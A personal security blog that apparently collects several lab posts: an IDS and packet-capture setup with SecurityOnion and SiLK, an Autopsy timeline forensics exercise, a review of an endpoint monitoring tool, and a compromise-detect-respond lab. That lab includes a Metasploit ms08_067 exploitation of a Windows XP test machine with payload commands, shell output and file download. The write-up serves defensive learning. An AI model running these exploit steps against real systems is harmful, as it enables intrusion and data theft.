Recently, I have been involved in configuring an Intrusion Detection System IDS (IDS) with full packet capture using the SecurityOnion distribution (distro) in the production environment. Previously, I had set up a SOHO IDS environment when I was learning during the first Compromise, Detect, and Respond (CDR) project. But that IDS deployment was done using a different distro and it also did not have the full packet capture capabilities. So to better familiarize myself with SecurityOnion, I decided to do a quick post about it.
Just in case you are not familiar with SecurityOnion, you can check out their awesome page here. I am not going to try to explain much about the distro itself because my explanation will not do it enough justice. Besides, their website has a whole lot more information than I can provide. They do a great job of explaining how you can start from scratch and have a system up and running in no time. They even go over how you can customize it for your specific environment and maintain the system going forward.
I followed the installation steps here and the post-installation guide here and within an hour, give or take, I had the IDS up and running (including the time it took to download the 1.3GB ISO image over my home connection). And just like my previous labs, the whole setup here was very simple: I used my laptop’s VMware Workstation for the SecurityOnion. I placed the network interface in promiscuous mode to capture traffic from the host. Note: this method typically results in a significant packet loss, however, it is fine for just practice.
Enabling and verifying promiscuous mode configuration
After finishing the IDS configuration, my Snorby screen looked like the above. You will notice that there isn’t much activity here compared to what we saw during the first CDR project. The main reason for this is that in the previous setup we had Metasploit running and had been running exploits, but this setup is a vanilla setup. Nevertheless, it’s pleasing to be able to get basic IDS up and running easily and quickly.

So, in order to generate some interesting IDS alerts, I set up TOR in my test environment, and as you can see, it has triggered some high severity events:
Now we can select any of the above alerts to view the packet details. Here are the steps for that: Select the event that you want to analyze > Select “Packet Capture Options” on the top right-hand corner > select “Custom” and then “Fetch Packet“.
After you have completed the above steps, you will be presented with a new page: “capME!”
After logging into the new interface above, you will be able to view the assembled packet behind the event. Pretty cool, huh?!
But our IDS interface is only displaying events that have some potential malicious behavior associated with them. However, there are a whole lot of packets stored in the back end of our SecurityOnion server that we can review via the following path: /nsm/sensor_data/seconion-virtual-machine-eth0/dailylogs:
You will now see logs broken up into multiple files. Depending on the volume, you may see several files for each day. In my case, there are only two files (2014-11-27 is the latest and has the most amount of data).
We can open the snot.log.xxxxxxxxx file using a number of tools, e.g. Wireshark, TCPdump, SiLK, Netwitness, etc. I opened mine using Wireshark (depending on the file size and your machine’s power, this may take some time).
TOR traffic was definitely the loudest, making up most of the logs:
And when we try to reassemble it, this is what we get:
Enabling and verifying promiscuous mode configuration
But by looking at the Protocol Stats, we notice that there is a bunch of other traffic in this capture as well:
Wireshark Protocol Hierarchy ]
Now, we will do some SiLK kung-fu and see what we can pull out of this capture.
The first step is to open the snot.log.xxxxxxxxx file using Wireshark (or any similar tool) and save it as a new .pcap file. In the second step, I used SiLK’s rwp2yaf2sillk to convert our newly created .pcap file into flow format.
Now, we will go through the basic analysis on our capture using various SiLK commands.
5 largest senders of bytes of data:

5 TCP connection per source and destination IP:
Show all records from the capture with either a source or destination IP of TOR:

TCP flows with a source IP of our VM and determines the top 5 destination ports by the number of flow records:
Per above output, the majority of our destination ports are 443, with the second largest being port 9001 with 15 total records. Let’s see the amount of data associated with this port:
Now, as the last step, we will go back to Wireshark and see if we can find the data that is going to port 9001:Based on the above, it seems like the traffic generated on port 9001 (default TOR port) are simply connection synchronization attempts followed by erupt connection resets.
Anyway, this concludes my quick walk through on setting up IDS with full packet capture using the SecurityOnion distro. If you are looking for a great IDS and Full PCAP solution on a shoestring budget, this is it!
Above is in response to COVID19 – valid until May 15, 2020.
—————————————————————
The process of timeline creation is extremely critical in forensic because it provides you with a holistic view of the system in question and gets you one step closer to answering those key questions. There are multiple ways that you can create a system’s timeline. However, the one I recently came to know is Autopsy’s Timeline Analysis module and here is my first experience with it.
Autopsy can be downloaded from here. The installation is simple – no dongle required!
Welcome Screen

To test the timeline module, I used one of my test windows 7 machines. And to create some activity, I browsed the known-bad-URLs and downloaded some potentially malicious files. Also, installed AVG AntiVirus Free edition as a basic detection mechanism. However, to my surprise, AVG was able to detect and block most of the executables that I tried to run.
Since I had to run some executable to create the lab, so instead of making exceptions in AVG – I decided to uninstall it. I figured it would be interesting to see how the evidence of software uninstall will be presented.
I went back and ran the following three executables: sydzcr22.exe, b.exe, b01.exe.

In addition, I added the total of two new accounts on this machine. First, one (admin01) I created using the windows “Manage Accounts” interface and the second (admin02) via command prompt. Both accounts have administrative privileges.
Lastly, I made a logical image of the target system and created a new case in Autopsy. Here is a guide on how to create a case and add evidence in Autopsy.
This is how the output after the initial processing is completed looks like:
As you will notice from the screenshot above, a lot of the common places that you would want to look in an image are readily available in a nice, organized manner. The first thing I did was perform keyword searches for the three executables that I ran earlier (sydzcr22.exe, b.exe, b01.exe) just to confirm their presence.
The keyword search was pretty fast and it found all the three exe files that I had browsed and installed. In the screenshot we can see the exes’ browsed URL, date, and the location on the disk where that piece of evidence is located; index.dat. I searched the Temporary Internet Files but was only able to find one B01.exe but not others; not sure why.
The second thing I wanted to look for is the installation of the AVG antivirus and then the removal. Let’s see what we find.
The first place I looked at was the “Installed Programs” menu option:
I do not see any instance of AVG here. But regardless, I guess this is a handy feature to have quick access to in order to see the installed applications at the time the image was acquired. I see the AVG2015 folder under Program Data directory but not much more:
So with this, now we get to the reason why we started this project – timeline! The process for generating a timeline is pretty simple. You go to Tools and the Timeline. You see a status bar and at least for my image (120G) it took around 2-3 minutes and I had my timeline opened in the second window:
Graph Legend

As you will notice in the second screenshot above, there are some anomalies in the time range. You can easily modify the scope by using the scale on the top left, the start and end (not shown in the screenshot) options towards the middle of the screen as well as using the graph itself to zoom into the date of interest. From all of these options, the one that I liked the most is right-clicking on the time range of your interest and select the “Zoom into Time Range” options. In my option this is faster and easier than messing with the scales:


As you continue to zoom in you will get to the month timeframe where you can see which date of the month had what amount of events:
Lastly, when you zoom into one specific day of the month you can see the events by the hour:
So getting back to finding AVG activity, I first see the web activity

In the screenshot above, please take a note of the “Text Filter” option; which comes handy in narrowing down results. In fact, if you don’t narrow down the results the system will not be able to display the events and instead will give the following message:
However, it seems like if you change the “Visualization Mode” from “Count” to “Details” you are able to overcome the above limitation. However, the output is in a different format:
Notice above that when you hover over any of the events, you receive the option for further details by the symbols of “+” and “-“. However, after spending some time going through the information presented above, I did not get close to finding answers to the original questions. This is not to say that information here is not valuable, it just did not come handy in answering our particular questions.
So my next step was to extract windows event logs from the image and review them. And pretty quickly we find the following entries:
AVG Installation Completed Successfully AVG Installation Successful Without Errors

Similarly, we find log entries for removal:
AVG Successful Removal Without Errors AVG Removal Completed Successfully
With the information presented from our target system’s event logs, we are now able to see both the successful installation and later the removal of the AVG anti-virus software. It would have been nice to see some of the event log information in our timeline.
On a side note, while looking through application logs, I found two application crash events; one for our b.exe and the second for sydzcr22.exe – both of which we attempted to install from the browser earlier in the lab.
b.exe Application Crash


The last question that we wanted to answer was the evidence of account creation for admin01 and admin02. Both of which we created earlier – one using Windows Account Management interface and the second via command prompt. Here is the windows log event for the first one:
Here is the evidence of the second account creation:
Based on the above to account creation logs, we cannot tell which account was created via windows interface vs command prompt. The only difference that we see is that one account has its password set (which is the account we created through command prompt and had to give it a password but without this knowledge we cannot tell the difference). Also, the account created from the command prompt (admin02) does not have the “Display Name” set; maybe this could be an identifier.
On a separate note, if we go back to our timeline and see the events around the time frame of the above windows events we see the following activity.
If you look at that first entry, it refers to the following default account display picture:
Around the same time we see security logs getting updated:
This is all the information that I can pick out from our timeline that I think is there to indicate the creation of an account. However, what’s interesting is that in our timeline we do not see any entry to command prompt – which we used to create the second account and if there was an entry for it, it could be used as another hint.
Anyway, at this point, I was not sure how to go about getting user account artifacts so I reached out to the people of DFIR community via Twitter and as always got wonderful feedback. One of the suggestions was to perform shellbag analysis. This was a great suggestion however, this was not going to work in our situation. The reason being, shellbag analysis requires two artifacts for each account: ntuser.dat and usrclass.dat. These two artifacts are created the first time the user interactively logs on at the computer; establishing a user account on the computer does not create a profile for that user. In our case, we did not login using either of the (admino1, admin02) accounts after we created them, hence there aren’t any profile files like there are for our main (dfir) account:
Some of the other suggestions included examining memory of the target system (which we did not acquire) and reviewing windows command line history (which is not saved by default on the disk running Win7-32 but again could have pulled from memory).
So the last thing I wanted to check out before closing out this lab was to do a quick comparison with traditional log2timeline. So I ran l2t against the same disk image and here is the outcome of our super timeline:
There is a lot that is going on here but the key things to look at is when the two accounts are created and what happens to them. The first account (admin01 – created via GUI) is underlined in red and the second account (admin02 – created via cmd) is underlined in blue. The section marked in green shows the launch of command prompt. It is obvious that the first account was created right after the creation of few security event logs however, the second account was created right after the launch of windows command prompt (there is some delay in seconds but that was due to me confirming the cmd line syntax before executing).
The last thing I want to point out from our super timeline – which correlates with our earlier finding during the manual review of event logs and is the small section in the screenshot above highlighted in yellow. You will notice that for the first account, admin01 there is an account name right next to the SAM ID of the same name. However, for the second account we just see the SAM ID but no account name.
This concludes my exploration of Autopsy and its timeline feature. The goal here was not to simply go through the different menu options of this powerful tool but rather run it against a made up scenario. And even the scenario itself is something that I made up as I went along in the process; so to be honest, I am not sure how some of the other (even commercial) tools would handle this scenario. In the end, the whole post became another CDR entry where we almost went through all the three stages to an extent. Anyway, it took me some time to gather all the screenshots and do this write up from the time when I actually did the lab; so I am sure numerous updates have been made to the tool since then. Overall, I am very pleased with the tool and the capabilities that it provides; hard to believe its free! When I did the lab, the timeline feature was fairly a new addition to the tool but we can surely expect some awesome updates to it. Definitely, an awesome, powerful and fast tool to have in your toolbox – check it out!
(Here is the update on user account creation analysis done by @b!n@ry – Great job!; instead of looking for usrclass.dat for the new accounts created, you would look into the account you suspect created those two new accounts! Ref: 1 and 2. Also the net.exe and net1.exe prefetch files proved to be extremely valuable). #NoteToSelf! :)
I am sure that most of you have heard that in order for you to be good at any one specific security domain you need to have a solid understanding of the opposite domain as well. This is especially true between good and bad guys. You cannot be a great responder if you do not understand some of the basic techniques bad guys are using to break into your environment. Similarly, in order for you to successfully penetrate and maintain persistence in your target environment, you need to understand how forensicators track your movements.
Like many of you, I have heard this concept during many presentations and conferences. And like many of you, I have wondered how do I best accomplish this task myself. I, for one, aren’t an expert in any specific domain so in order for me to just catch up on the opposite domain – would actually require doing both sides – good and bad. And so with this exact idea in mind, I am kicking off – which I am hoping is going to be a series of posts that will encompass the complete cycle: compromise -> detect -> respond (CDR).
Now, like I said in the beginning, I do not specialize in any particular domain but what I am hoping out of this project is that I will gain not only just a better but a holistic understanding of the core domains that make up infosec. So with this in mind, here is my setup.
I have setup three different environments with the basic, free tools that will help me with each of the CDR stages:
Compromise – Metasploit, Armitage, Nessus, SET Detect – EXE Radar Pro (trial), different A/Vs, Snorby IDS (Thanks to dfinf2 for showing me the ropes on setting this up initially. I had to re-purpose this – but down the road, i plan to expand IDS capability.) Respond – SIFT, Redline, Splunk
In addition to the above tools repository – each environment has a diverse group of vulnerable machines that will be used as targets.
The last thing I want to cover before the official kick-off is that during this whole process my goal will to be to go through all three of the CDR stages as quickly as possible with the least amount of effort. The idea behind this is that in the real world there isn’t a lot of time to get answers; typically you have a short period of time to get as much done as possible so that is what I plan on doing with these exercises. In addition, I will not be documenting each of the steps that I take. There are more than enough online guides that walk you through – for example how to use Metasploit against a specific target so there isn’t a point for me to just duplicate that work. In fact, during these exercises, I plan to use those same guides since I necessary don’t know how to use Metasploit myself :)
With that i think i have covered all the overview topics that i wanted to cover. But as environments, tools and other things change i will mention them in the future posts. And now it’s time to kick off our first CDR – and whats a better way to kick off than using XP as your target!
———————
case: 001-01
Target: WinXPProSP2 @ 10.0.0.15
Compromise I started with basic nmap reconnaissances scan to see what i had open on the target machine.
Nmap scan report for 10.0.0.15
Host is up (0.00040s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:91:68:A0
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows Server 2003
Network Distance: 1 hop
The nmap report above only shows three TCP ports open on our target system. But it does confirm the OS of the system and the network connectivity. The next thing that I did was spend some time researching online for XP Metasploit exploits that I could use in this exercise. And in no-time i had few exploits that would give me remote access to the target system.
Here is the first one:
Name: Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Version: 0
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
And now the payload – nothing like the VNC Inject for the first exercise!
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/vncinject/bind_tcp
payload => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) > set rhot 10.0.0.15
rhot => 10.0.0.15
msf exploit(ms08_067_netapi) > check
msf exploit(ms08_067_netapi) > set RHOST 10.0.0.15
RHOST => 10.0.0.15
msf exploit(ms08_067_netapi) > check
[*] Verifying vulnerable status… (path: 0x0000005a)
[+] The target is vulnerable.
msf exploit(ms08_067_netapi) > exploit
And just like that we have Metasploit Shell (in blue) and we can remotely see the target system’s desktop (the black command prompt windows is on the target system)
MetasploitShell
Detection
At this point, we have successfully been able to compromise the target system (using probably one of the oldest exploit for XP – but we are just getting started!). But before we move forward – with little more of compromise let’s check what, if anything we have from the detection point of view after our first attack.
Here is what we see in the IDS so far:
IDS VNC Detection
Now besides the fact that IDS triggered on our first exploit – I am even more happy to see that our IDS deployment is working overall!
Based on the above information – we have the basic information to initiate the response stage. We know the malicious source IP as well as the IP of the impacted host in our environment. But before we move forward with the response – let’s just do a little bit more of compromise and see if we get successful in our second attempt or not.
Compromise 2
In the second Compromise stage, we are using the same exploit as the first Compromise (ms08_067_netapi), however, our payload is now different.
msf exploit(ms08_067_netapi) > set payload windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target…
[*] Fingerprint: Windows XP – Service Pack 2 – lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability…
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.0.0.15
[*] Command shell session 2 opened (10.0.0.23:59317 -> 10.0.0.15:4444) at 2014-06-22 17:49:04 -0400
Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
As you will notice from above that our payload successfully delivered on the target system and in return give us access to target system’s shell. Now to make this scenario more interesting, I created a text file on the Windows XP target machine and named it Important.txt in My Documents under the Administrator account. Now my goal will be to read the content of that file from my Metasploit system and possibly copy it out to my local hacking machine.
Accessing Important.txt File
In the screenshot above we are able to change directory from C:\WINDOWS\system32 and go to My Documents of the Administrator account and view the content of the Important.txt file.
So with above, our first goal is completed – we have been able to read the content of the Important.txt file. Now the second goal was to copy out the file on our local Metasploit machine. For this, we established another session with our target windows machine and instead of a windows shell, this time we got a meterpreter session after our payload.
Download Important.txt From Target To Local System
After the successful payload delivery, we ran the getpid command to see which process on the target machine we’re binding with (this will be handy in the Response step). After that, we changed directories to administrator user’s documents and downloaded the Important.txt successfully.
This concludes the Compromise 2 stage. At this time our target windows XP system is severely owned! – the IDS has triggered now the total of 12 alerts related to this event:
Total IDS Alerts
Now we will move towards the Response phase.
Response
We already know that our Windows XP machine is compromised so we will proceed with collecting the memory of the system. In addition, we will run some sysinternal tools to confirm the networking communication to the malicious IP and determine the process which was involved in this communication…
A few months ago I published two blogs about having additional layers of security for your home computers. You can read them here: part 1 and part 2. The goal of those two blogs was to first bring awareness – using my personal experience around how we simply cannot rely on anti-virus software to protect our personal computers. And second to demonstrate how effective some free browser extensions are in reducing unwanted and potentially malicious programs from downloading in the background without much of our knowledge or interaction.
This blog is not exactly a continuation of the other two but it is definitely related. While in the previous posts I focused on free extensions, however in this post I want to talk about an application that is though not free but definitely worth looking into.
The EXE Radar Pro application from NoVirusThanks group (besides this particular software this group has a bunch of free and extremely useful online utilities that I have been using for sometime and you should check those out too!). As far as the EXE Radar Pro goes – it is for $19.99 with the option to try free for 30 days. They do a pretty straightforward job explaining what the software does so I won’t waste time repeating what is already there. Instead, I will briefly explain my experience with this software; both the pros and cons.
First the pros: the software is easy to install and seems to get to work immediately. There isn’t a lot of configuration or overly complicated interface that you need to worry about; it simply sits in your windows tray and all of the management is done by selecting the tray icon. Some of the more specific features that I like about this software is that I think this is the closest that you can get to an enterprise level endpoint monitoring software for such a low price. The software pretty much tracks all the running system processes, the associated parent process, and monitors as new processes start. You also have to the ability to tag processes to either a blacklist or a whitelist based on what you think should be allowed or blocked. The software does prompt you when it thinks a suspicious/unknown process is trying to run. I believe some of the basic checks that it does to determine a good from a bad process it by simply checking if the process itself is digitally signed and if the process is making any specific/unusual command arguments. In fact, it presents all this information on the prompt dialog:
From the dialog above you can simply choose to allow, block or use the drop-down arrow to add the process to either the white/blacklist. While the above dialog box is well designed and self-explanatory – I also experienced some annoying cons with this dialog. For example, when you are prompted with the dialog box you do not have the option to ignore it. You can move it around the screen to get it out of the way but you have to make the decision to either allow/block. In addition, until you make your selection – you will not be able to execute another process. For example, when the above prompt came up on my screen and I wanted to take the screenshot using the Microsoft built-in snipping tool – I was not able to because the snipping application would not execute until I made my selection in the dialog box (I was able to do it using the keyboard print screen key).
The second major con that I experienced is that on each boot of the system there would a half-dozen prompts that I had to go through before the system would be fully up and functional. I understand that there is some learning that is involved in the beginning of the software but even after two weeks and several whitelisting, I would still receive numerous prompt during startup. And as you can imagine, when you are trying to get something done quickly – these prompt becoming irritating. In fact, one of the applications that EXE Radar Pro did not like in particular was Splunk. Well before I downloaded EXE Radar Pro – I had the Splunk Free installed on the computer to do basic log analysis. But when I installed EXE Radar Pro – I would constantly get prompts. Eventually, I became irritated and ended up uninstalling Splunk from the system. In fact, even during the uninstall process of Splunk, I had to hit Allow at least 8 times before the uninstall process completed.
Overall, EXE Radar Pro is a good software for personal use because it provides that additional layer of protection and control around what runs in your system. I would say that while the interface is simple and self-explanatory – an average user may not appreciate the frequency of the prompts, the technical details and the decision making that would be required. On the other hand, if you like to have such visibility and control of your system then for $19.99 you cannot go wrong with this software!


 Wireshark Protocol Hierarchy ]


 Based on the above, it seems like the traffic generated on port 9001 (default TOR port) are simply connection synchronization attempts followed by erupt connection resets.